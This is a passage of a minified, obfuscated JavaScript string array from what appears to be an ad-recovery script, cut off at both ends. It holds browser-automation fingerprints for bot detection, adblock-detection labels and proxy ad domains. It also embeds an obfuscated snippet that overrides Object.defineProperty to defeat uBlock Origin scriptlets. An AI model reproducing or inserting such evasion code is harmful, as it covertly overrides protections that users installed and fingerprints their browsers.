region. value: ","window.external.toString is not a function","SYN","__lastWatirAlert","getDetections","getSizes","recoverCMP","String_replace","flex","<'border-top-style'>","firstCharOffset","spawn","light-dark( <color> , <color> )","PluginArray","[from-image||<resolution>]&&snap?","Terminate - not active","number-token","WebKitMediaKeys","left|right|none|inline-start|inline-end","auto? [none|<length>]","gptDisabledByMissingTcf","639xbALfE","internet_explorer","Css","<mask-reference>#","getComponents","Block","Inventory.reinsert","start|end|center|stretch","FeatureFunction","<ident-token> : <declaration-value>? ['!' important]?","sticky","parseWithFallback","__lastWatirPrompt","gpt-adsinteractive","disableNativeAds","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","requestBids","decode","pub_728x90","webkitTemporaryStorage","auto|[over|under]&&[right|left]?","geniee","<'inset-block-end'>","<length> <length>?","abs","removeAttribute","none|in-flow|all","sort","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","auto|<integer>{1,3}","<'caret-color'>||<'caret-shape'>","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","ivt","detect","<grid-line> [/ <grid-line>]?","firstChild","onmousedown","allowRunInIframe"," | ","webkit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<number>|<percentage>","N is expected","dvw","getPrototypeOf","HTMLIFrameElement","renderer","every","r script executed more than once","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","isBrave","start|center|end|justify",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"sourceRoot","<script>","Position rule '","doctype","counters( <counter-name> , <string> , <counter-style>? )","Element_innerHTML","normal|<feature-tag-value>#","content-box|padding-box|border-box|fill-box|stroke-box|view-box","createElement","charCodeAt","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","__fxdriver_unwrapped","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","auto|none|text|all","<percentage>|<length>|<number>","https://m1.openfpcdn.io/botd/v","<'inset-block'>",'" as-key="',"<'flex-basis'>","solid|double|dotted|dashed|wavy","/getconfig/sodar","calc( <calc-sum> )","parseInt","cache_isbot","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","UnicodeRange","(E2) Invalid protect url: ","#adshield","async","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","<'inline-size'>","Matching for a tree with var() is not supported","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","even","tokenBefore","<grid-line>","matchRef","sectionChange","<bg-clip>#","dvh","$cdc_asdjflasutopfhvcZLmcf","isVisibleElement","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","grayscale( <number-percentage> )","Combinator","done","<'min-height'>","122xbumsn",".gamezop.com","pos","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","none|<url>","get","Property","none|<position-area>","hashchange","clearInterval","<custom-ident>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Enum",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"<display-outside>?&&[flow|flow-root]?&&list-item","none|blink","ddg/","raider.io","encode","pbjs","__driver_evaluate","<percentage>|<length>",'iframe[name="',"electron","usedJSHeapSize","exp( <calc-sum> )","navigator","addMapping","<composite-style>#","odd","<line-style>{1,4}","auto|stable&&both-edges?","default","minutemedia","<predefined-rgb> [<number>|<percentage>|none]{3}","abs( <calc-sum> )","[none|start|end|center]{1,2}","clip-path","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","dark","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","\n  ","isElementVisibilityHidden","https://html-load.cc","windowSize","none|<shadow>#","getLocationRange","fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unknown feature ","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","div","auto|inter-character|inter-word|none","wdioElectron","beforeHtml","__driver_unwrapped","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","opacity:","https://static.dable.io/dist/plugin.min.js","gecko/","CSSStyleSheet","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","inline|block|horizontal|vertical","errorTrace","Event","url-not-equal","navigator.connection is undefined","mezzomedia","memoryLimitThreshold","innerHTML","<'border-top-color'>{1,2}","originalHostname","History","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","<symbol>+","generatedLine","protectUrlContext","isInAdIframe","<counter()>|<counters()>","right","sign( <calc-sum> )","jkl","loader","Terminate - memory limit threshold","!boolean-group","/pagead/drt/ui","Script","<ident> ['.' <ident>]*","uBO:","normal|break-word|anywhere","Element_setAttribute","x-frame-width","stylesheet","__uspapi","__fpjs_d_m","originalLine","constructor","crios","<calc-product> [['+'|'-'] <calc-product>]*","width","<complex-real-selector>#","img_","start|end|left|right|center|justify|match-parent","is_blocking_acceptable_ads","initial|inherit|unset|revert|revert-layer","atan( <calc-sum> )","stopImmediatePropagation","attributes","msie","check","src","onmessage","descriptors","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","circle( [<shape-radius>]? [at <position>]? )","getAttributeNames","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","title (english only)","__isPrebidOnly","insertRule","isEncodedId","getCategoryExclusions","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","normal|[fill||stroke||markers]","none|<string>+","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","translate( <length-percentage> , <length-percentage>? )","knowt.com","edg/","285019wCnLCR","element-not-selector","copyScriptElement","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","MatchOnce","getTargetingKeys","__tcfloaded_cache","as_domain","result","replacingPlaceholders","content-ad","papi","kind","cnlwYQ==","cap","https://img-load.com","<integer>&&<symbol>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","langenscheidt.com","image-set( <image-set-option># )","__lastWatirConfirm","consumeUntilBalanceEnd","traffective","[recoverTcfCMP] __tcfapi rescue","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","Ratio","auto|<color>","scribd.com","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","didomi","currentScript","matchDeclaration","Identifier is expected","getOwnPropertyNames","teads","sqrt( <calc-sum> )","previousSibling","clamp( <calc-sum>#{3} )","enjgioijew","HTMLIFrameElement_contentWindow","<relative-real-selector>#","is_brave","unsafe|safe","<color>{1,4}","center|start|end|flex-start|flex-end","[jis78|jis83|jis90|jis04|simplified|traditional]","Bad value `","initLogMessageHandler","isAbsolute","__sa_","original","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","` structure definition","[historical-ligatures|no-historical-ligatures]","XXX","__p_","auto|from-font|<length>|<percentage>","IVT detection failed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Unexpected combinator","whatcardev.haymarket.com","protocol"," node type","applySourceMap","botd timeout","html","replaceChild","Google","match","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","insertAdjacentElement","<mf-name>","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","cmp_blocked","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","grad","TypeSelector","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","isVisibleContent","<custom-ident>|<string>","unsortedForEach","CSSMozDocumentRule",", Expires in: ","pubstack","generatedColumn","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","baseUrl","<'border-width'>||<'border-style'>||<color>","Failed to decode protect-url: url is empty","read-only|read-write|write-only","url-not-matched","//# sourceURL=rtb_adm.js","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","Unsupported version: ","properties","isInRootIframe","filterNthElements","createContextualFragment","defineOutOfPageSlot","cmpStr","url( <string> <url-modifier>* )|<url-token>","<'max-block-size'>","none|<custom-ident>+","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","browserKind","<string>|<image>|<custom-ident>","<'justify-self'>|anchor-center","Too many hex digits","separate|collapse|auto","__isPrebidOnly event listener removed","Atrule","ports","<single-animation-fill-mode>#","<'row-gap'> <'column-gap'>?","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","__fxdriver_evaluate","scaleY( [<number>|<percentage>] )","rotate( [<angle>|<zero>] )","jsSelector","Unknown type: ","auto|text|none|contain|all","startColumn","Percentage","consumeNumber","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","/cou/iframe","createSingleNodeList","important","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|strict|content|[[size||inline-size]||layout||style||paint]","false","CDC-token","isSleipnir","adshield-native","space-between|space-around|space-evenly|stretch","ghi","parent_after","__esModule","gpt-adingo","width|height|block|inline|self-block|self-inline","gptDisabled","normal|italic|oblique <angle>?","profile.shouldApplyGdpr","auto|<time>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","normalize","$chrome_asyncScriptInfo","cmd","cmVzZXJ2ZWQyT3V0cHV0","<'border-top-color'>","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","reportToSentry",'Identifier "',"ndtvprofit.com","Terminate - not registered in db","none|<angle>|[x|y|z|<number>{3}]&&<angle>","url-equal","Counter","marker-start","<head","window.top.confiant.services().onASTAdLoad","findLast","auto|always|avoid|left|right|recto|verso","<html><head></head><body></body></html>","*[id]","<line-style>","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","reference","scope","logs","crossorigin","auto|wrap|nowrap","adblock_circumvent_score","lvh","yahoo-mail-v1","mod( <calc-sum> , <calc-sum> )","data-src","notificationPermissions","Unknown type","<'inset'>","getComputedStyle",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"getType","text_ad","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","calc(","replaceScriptElementAsync","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pageview","<box>|margin-box","port1","auto|start|end|center|baseline|stretch","filter","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","api.ootoo.co.kr","cqw","Blocked ","<grid-line> [/ <grid-line>]{0,3}","[recoverTcfCMP] __tcfloaded_cache set","<unknown>","forEach","stack","none|[fill|fill-opacity|stroke|stroke-opacity]#","nodeType","is_cmp_blocked_finally","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<declaration-value>","collect","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Wrong value `","[[<integer>|infinite]{2}]#|auto","Expected ","pluginsLength",";<\/script></head></html>","instance","compareByGeneratedPositionsInflated","protect","<'bottom'>","syntax","<svg-length>","consumeUntilLeftCurlyBracket","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","out_of_page","endsWith","__uspapiLocator","tagName","isVisibleNode","clientWidth"," cmp inserted","<box>#","inventory-removal-key","( <style-condition> )|( <style-feature> )|<general-enclosed>","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","Element_getAttribute",".source","applyTo","getContext","<'margin-inline-end'>","<integer>|<length>","cWJ1dw==","Identifier or asterisk is expected","none|<transform-list>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","body","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<length-percentage>|<flex>|min-content|max-content|auto","sendXHR","aW5wdXQ=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","[auto|reverse]||<angle>","<keyframe-selector># { <declaration-list> }","intervalId","read-only|read-write|read-write-plaintext-only","__gpp","hsl|hwb|lch|oklch","` for `visit` option (should be: ","<number-one-or-greater>","ltr|rtl","repeat|stretch|round","<masking-mode>#","upright|rotate-left|rotate-right"," { visibility:visible; }","Module","Parentheses","Hash","circle|ellipse","percentage-token","SharedStorageWorklet","reinsert","Boolean","as_console","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","as_inmobi_cmp_host","unshift","string-token","outerHeight","dvb","[-token","mask","getWindowId","Generator is already executing.","HTMLFormElement","parent","ac-","fonts.googleapis.com","url-path-equal","srcset","<line-width>||<line-style>||<color>","eachMapping","detections","HTMLElement","useractioncomplete","findDeclarationValueFragments","inside|outside","insertData","SECSSOBrowserChrome","video","/gpt/setup","gpt-ima","mismatchOffset","leader( <leader-type> )","auto|normal|none","<compositing-operator>#","script"," undefined","<family-name>","window.parent.parent.confiant.services().onASTAdLoad","randomize","Notification","input","w = window.parent.parent;","toPrimitive","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","none|railed","[shorter|longer|increasing|decreasing] hue","HTMLStyleElement","Operator","[row|column]||dense","getTime","dvi","<feature-value-declaration>","encodeUrl","shardingIndex","index","generate","<custom-ident> : <integer>+ ;","lazyload","boundingClientRect","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","nextSibling","<symbol> <symbol>?","svmax","Expect an apostrophe","trim","[<'view-timeline-name'> <'view-timeline-axis'>?]#","/didomi_cmp.js","text/html","boolean","<number>|<dimension>|<ident>|<ratio>","auto|balance","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","[auto|<length-percentage>]{1,2}","eatIdent","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","core-ads","revert-layer","url-path-not-equal","pub_300x250m","FeatureRange","/npm-monitoring","N/A","whitespace-token","alpha|luminance|match-source","visible|hidden|collapse","turn","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","window.parent.document.domain;","opts","querySelector","none|[<svg-length>+]#","<clip-source>|[<basic-shape>||<geometry-box>]|none","v7.5.70"," or hex digit","args","leboncoin.fr","log","sourceMap","<'top'>","element out of viewable window","var(","none|<shadow-t>#","Name is expected","unset","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","query","peek","<calc-value> ['*' <calc-value>|'/' <number>]*","setIsTcfNeeded","rhino","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","additionalAdsBait","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","<length-percentage>&&hanging?&&each-line?","toUpperCase","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","opera","none|<image>|<mask-source>","none|all|<dashed-ident>#","marginheight","[auto|<integer>]{1,3}","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","Unexpected end of input","Performance.network","catch","<'margin-block-end'>","[recovery] __tcfapi removeEventListener","<number-percentage>{1,4} fill?","dable","cursor","text/javascript","notifications","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fromCodePoint","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","cooktoria.com","initMain","scanNumber","Unknown context `","https://c.html-load.com","ACK_INVISIBLE","as_logs","writeln","20030107","<'margin-inline'>","block|inline|run-in","textContent","mozInnerScreenX","<line-width>{1,4}","__nightmare","apply","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","nearest|up|down|to-zero","Terminate - bot detected","nextNonWsCode","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Failed to get key from: ","translateY( <length-percentage> )","normal|italic|oblique <angle>{0,2}","<namespace-prefix>? [<string>|<url>]","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","area","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","flow|flow-root|table|flex|grid|ruby","[restore-rejections] restoreDeferredRejections__nonadblock","Condition is expected","json","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","prevUntil","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","okNetworkStatusCodes","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","<image>|none","x-frame-height","supports","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==",": [left|right|first|blank]","normal|bold|<number [1,1000]>","_mappings","types","none|[<shape-box>||<basic-shape>]|<image>","attributeFilter","recovery_inventory_insert","( <supports-condition> )|<supports-feature>|<general-enclosed>","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","isDomainShardingEnabled","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","addProperty_","declaration","webgl","dvmax","-apple-system|BlinkMacSystemFont","elapsed_time_ms","tokenize","none|<single-transition-property>#","as_session_id","path( [<fill-rule> ,]? <string> )","pathname","browserLanguage","before","<length>|<percentage>|auto","state","border-box|padding-box|content-box","<'opacity'>","auto|smooth","<declaration-value>?","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","lastUrl","Must be between 0 and 63: ","isVisible","[AdBlockDetector] Request adblock detected. ","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","parent_before","is_acceptable_ads_blocked","/adsid/integrator.js","default|menu|tooltip|sheet|none","Failed to detect bot: botd timeout","structure","__marker","<color-stop-length>|<color-stop-angle>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","true|false","child|young|old","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","PerformanceResourceTiming","<length>||<color>","max( <calc-sum># )","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","':' [before|after|first-line|first-letter]","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","Invalid mapping: ","poster","ad.doorigo.co.kr","tail","monitoring","as-revalidator","cmVzZXJ2ZWQySW5wdXQ=","Hex digit or question mark is expected","logicieleducatif.fr","destroySlots","selected","phantomas","before doesn't belong to list","MSG_ACK","active","property","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","action","http:","prompt","getOwnPropertyDescriptor","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","window.top.document.domain;","Invalid base64 digit: ","Type of node should be an Object","intersectionRect","freeze","css","apsEnabled","Invalid protect url: ","Class extends value ","className","replaceAll","parseFromString"," |  ","iterator","normal|<percentage>","unhandled exception","isEmpty","https:","_WEBDRIVER_ELEM_CACHE","send","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","<length>|<percentage>","auto|bullets|numbers|words|spell-out|<counter-style-name>","addEventListener","addAtrule_","[<layer-name>#|<layer-name>?]","<relative-selector>#","invert(","auto|none|antialiased|subpixel-antialiased","?version=","<single-animation>#","isCmpBlockedFinally: ","<single-animation-composition>#","<'position-try-order'>? <'position-try-fallbacks'>","auto|normal|active|inactive|disabled","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","gpt-anymind","ChromeDriverw","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","hookWindowProperty Error: ","auth","( [<mf-plain>|<mf-boolean>|<mf-range>] )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<'column-width'>||<'column-count'>","larger|smaller","sendBeacon","decorator","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","params","marginwidth","Element","( <media-condition> )|<media-feature>|<general-enclosed>","from-image|<angle>|[<angle>? flip]","shouldReinsertByUrl","<'border-style'>","v20250731","nextCharCode","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","window.parent.parent.apstag.runtime.callCqWrapper","none|element|text","gpt_requested_time","tcString","enums","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","gpt-vuukle","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","top","<font-weight-absolute>{1,2}","relative","auto|<color>{2}","responseType","eWJmcQ==","ZGdnbg==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|circle|disc|square","Y29rcQ==","this.href='https://paid.outbrain.com/network/redir","rotateX( [<angle>|<zero>] )","matrix( <number>#{6} )","child_last","[recoverTcfCMP] ","window.Notification is undefined","scrollY","[<age>? <gender> <integer>?]","auto|isolate","port","jizsl_","failed","<color>+|none","_version","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","Equal sign is expected","code","parentNode","as_didomi_cmp_id","JSON","AtruleDescriptor","player","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","<time>#","insertBefore","general-enclosed","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","cp.edl.co.kr","abTest","start|center|end|baseline|stretch","<url> <decibel>?|none","margin: 0; padding: 0;","translateX( <length-percentage> )","tokens","<type-selector>|<subclass-selector>","normal|text|emoji|unicode","hidden","isValidPosition","5430958XnPWhk","Terminate - profile not found","'.' <ident-token>","focus/","<body","jump-start|jump-end|jump-none|jump-both|start|end","Unknown node type:","XMLHttpRequest","aXRoYw==","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","_self","open","gamezop.com","DeclarationList","normal|small-caps","tagNameFilter","light|dark|<integer [0,∞]>","<'grid-row-gap'> <'grid-column-gap'>?","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","middle","as_window_id","parseSourceMapInput","compareByOriginalPositionsNoSource","isRemoved","rem","getFirstListNode","layer( <layer-name> )","closed","atrules","webDriver","width-equal-or-greater-than","[AdBlockDetector] Cosmetic adblock detected","Hex digit is expected","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","coachjs","initial","Rule","ensureInit","acceptableAdsBait","contentDocument","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","offsetAndType","auto|none|<dashed-ident>|<scroll()>|<view()>","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","width-greater-than","ins","def","SharedWorker","\n  syntax: ","list",'" is not in the set.',"cos( <calc-sum> )","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","visible|hidden|clip|scroll|auto","</p>","que","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","getClickUrl","iterations","isLoaded","appVersion","auto|all|none","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","none|element|auto","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","__phantomas","samsungbrowser","step-start|step-end|steps( <integer> [, <step-position>]? )","combinator","PTZhMEc+UE9vMzdudj94JjFgXTJ0","content|fixed","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","blockIVT","<'border-top-width'>","add","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","consumeUntilExclamationMarkOrSemicolon","<shape>|auto","pubads",'"><\/script>',"https://css-load.com","Terminate - empty profile","gpt-geniee","_generateSourcesContent","JlhEX1FPaE1ybHRwUjFjNHpHClk=","ar-v1","[AdBlockDetector] page unloaded while checking request block. ","[<line-names>? [<track-size>|<track-repeat>]]+ 